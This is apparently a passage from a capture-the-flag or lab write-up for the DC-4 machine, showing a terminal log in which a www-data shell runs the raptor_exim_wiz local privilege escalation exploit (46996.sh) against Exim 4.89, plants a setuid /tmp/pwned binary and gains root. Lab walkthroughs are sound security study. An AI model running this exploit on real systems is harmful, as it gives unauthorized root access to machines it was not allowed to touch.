 ls
46996.sh
systemd-private-745924a4188c492dbb99588eee7637d3-systemd-timesyncd
yekJ
www-data@dc-4:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Mon, 31 Oct 2022 12:10:57 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1opKGP-0000EB-1e
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Oct 31 12:10 /tmp/pwned
# whoami
whoami
root
#